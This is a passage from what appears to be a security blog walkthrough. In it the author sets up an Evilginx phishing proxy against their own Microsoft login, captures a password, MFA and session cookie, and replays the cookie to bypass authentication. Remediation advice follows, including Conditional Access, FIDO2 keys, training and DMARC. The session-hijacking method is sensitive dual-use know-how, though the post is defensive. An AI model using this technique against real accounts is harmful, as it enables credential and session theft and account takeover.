

Now we will try to get on the link and see what happens. Firstly, we notice that the url is our url with the special caracter but can be unnoticed by some people in some case. We will try to enter credentials, and MFA.
First login
MFA

6. Retrieve credentials
Here we can see the results of evilginx. We get everything we wanted, the Source IP, the password, but most important of all : The session cookie ! With this session cookie we will replay it to bypass authentication password + MFA
Result Evilginx
7. Use cookie
Now you can pass the cookie easily by importing the whole string with the extensions on google chrome Cookie Editor
Import cookie

Congratulations, we successfully phished ourselves.
Now in the next part we will take about remediation to prevent these kind of attacks
Remediation
Azure AD Conditional Access
Leverage Azure AD Conditional Access to set nuanced access controls. This involves:
- Mandatory Multi-Factor Authentication (MFA): Enforce MFA, especially for accessing critical applications or when login attempts are made from unfamiliar devices.
- Geographical Access Restrictions: Define and enforce access policies based on trusted geographical locations, using IP ranges to distinguish between trusted and untrusted login attempts.
- Device Health Checks: Insist on device compliance with your security policies (such as encryption and antivirus protection) before granting access.
- Adaptive Access Policies: Utilize advanced risk assessments to dynamically apply access controls, adjusting the security posture based on the perceived level of risk.
Exchange Online Client Access Rules
Implementing targeted access rules in Exchange Online can significantly reduce your exposure:
- Use new-ClientAccessRule to create rules that restrict access based on IP addresses and specific user conditions, ensuring that only authorized users from known locations can access your email system.
- Keep these rules up-to-date with any changes in your network infrastructure to avoid disrupting legitimate business activities.
Universal 2nd Factor (U2F) Authentication
Enhance security with physical authentication devices:
- Make the use of devices like YubiKeys mandatory across your organization to add a tangible layer of security.
- Educate your team on the importance of these devices and ensure they understand the protocols for their use and safekeeping.
- Develop contingency plans for lost or defective devices, ensuring these do not significantly compromise your security posture.
Details about Yubikey vs Evilginx
When using a YubiKey for authentication, especially in conjunction with protocols like FIDO2/WebAuthn or U2F (Universal 2nd Factor), the authentication process involves a direct cryptographic challenge-response mechanism between the YubiKey and the service you’re logging into (such as a website). This process is fundamentally different from traditional username/password or even TOTP-based 2FA methods, and here’s why it impacts the effectiveness of tools like Evilginx in capturing session cookies: 1. Direct Communication:
The YubiKey communicates directly with the browser and the authenticating server, using cryptographic assertions that are unique to each session and cannot be reused. This means there’s no static « secret » or cookie that can be intercepted and reused by an attacker.
-
Domain-specific Keys:
FIDO2 and U2F protocols ensure that the cryptographic assertions made by the YubiKey are specific to the domain of the service being accessed. This means that even if an attacker were using a man-in-the-middle (MITM) tool like Evilginx to capture the data exchange, the cryptographic response from the YubiKey wouldn’t be valid for any domain other than the legitimate one.
-
No Reusable Credentials:
The challenge-response mechanism ensures that each authentication session is unique and cannot be replicated with previously captured data. Unlike a session cookie that could potentially be reused until it expires, the cryptographic proof generated by a YubiKey for a specific session is not reusable for another session.
-
Browser and Protocol-level Security:
Modern browsers implement security features that recognize and facilitate direct communication with FIDO2/WebAuthn and U2F devices, bypassing traditional web forms and cookie-based sessions. This specialized communication protocol is designed to be secure against phishing and MITM attacks.
-
Phishing Resistance:
Because the cryptographic assertions are domain-specific, even if an attacker manages to redirect a user to a phishing site, a YubiKey won’t produce a valid response for that site. The user might still be tricked into entering their username or password, but without the correct cryptographic response from the YubiKey, access won’t be granted.
Comprehensive Security Awareness Training
And of course, empower your team with knowledge:
- Regular, engaging training sessions can dramatically improve your team’s ability to recognize and avoid phishing attempts.
- Test their awareness with simulated phishing exercises, providing additional training as needed to reinforce their knowledge.
- Create an open environment where employees are encouraged to report suspicious activities, ensuring swift action can be taken.
Conclusion
This demonstration shows that even though this attack can be deadly, it is not hard to set up and can be very powerful if you have a little knowledge of the target.
- Always be aware of the sender.
- If you have any doubt, report the email as phishing to your security team for investigation.
- Anyone can be tricked, even security experts.
In 2024, attackers can automate this process to scale for large environments (Evilginx is integrated into GoPhish). They can also use AI to make their emails even more convincing. So always keep an eye on every detail!
PS: Because I set up DMARC in quarantine, attackers can't spoof this domain anymore. (Don't worry, I'm not a bad guy.)
